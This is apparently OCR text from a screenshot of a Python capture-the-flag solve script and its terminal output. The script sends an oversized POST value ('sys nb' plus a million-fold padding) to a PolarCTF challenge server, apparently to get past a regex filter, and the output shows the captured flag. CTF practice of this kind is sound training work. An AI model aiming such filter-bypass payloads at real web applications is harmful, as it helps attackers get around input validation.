 1
2 import requests
3 data = {"xdmtql": "sys nb" + "aaaaa" * 1000000}
4 res = requests.post('http://d471787d-afe0-4441-beee-5dacb2a31213.w
5 print(res.content)
6
7
问题 164 输出 调试控制台 终端 端口 JUPYTER
PS D:\vscodework> python3 -u "d:\vscodework\ctf\polarctf\swp.py"
b'<title>PolarD&N CTF</title>\nflag{4560b3bfea9683b050c730cd72b3a099}\n'
PS D:\vscodework>